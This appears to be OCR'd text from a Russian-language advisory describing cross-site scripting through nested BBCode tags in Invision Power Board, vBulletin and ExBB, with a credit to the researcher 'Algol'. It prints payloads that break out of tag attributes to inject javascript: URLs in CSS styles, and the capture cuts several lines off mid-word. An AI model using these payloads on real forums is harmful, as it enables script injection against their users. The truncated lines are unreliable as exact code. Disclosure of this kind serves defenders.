
Уязвимость проявляется при вставке одного BB тега, в качестве а
Invision Power Board:
[COLOR=[IMG]http://aaa.aa/=`aaa.jpg[/IMG]]` style=background:url(java
vBulletin
[EMAIL=[URL=s as=`s@wew.ew]mailto:assss@wew.ew ]
sssssss[/URL][/EMAIL]` style=`background:url(javaSCrip
t:alert(/Hi_from_Algol/))`
ExBB
[color='[url]http://rerer.rew[/url]]fffff[/color]'
style=background:url(javascript:alert());
Решение:
Способов устранения уязвимости не существует в насто
Исследование уязвимости для различных форумов выполнил Algol и